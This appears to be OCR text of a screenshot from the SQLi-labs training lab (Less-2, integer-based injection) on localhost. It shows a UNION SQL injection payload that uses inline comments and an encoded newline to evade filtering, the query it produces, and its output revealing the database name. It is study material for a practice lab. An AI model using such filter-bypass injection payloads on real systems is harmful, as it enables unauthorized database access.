 Less-2 **Error Based- Intiger**
localhost/sqli-labs-php7-master/Less-2/?id=-1 union /*!--+/*%0Aselect/*!1,database(),3*/ --+
火狐官方站点 新手上路 常用网址 JD 京东商城
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union /*!-- /* select/*!1,database(),3*/ -- LIMIT 0,1Your Login name:security
Your Password:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南
Load URL http://localhost/sqli-labs-php7-master/Less-2/?id=-1 union /*!--+/*%0aselect/*!1,database(),3*/ --+
Split URL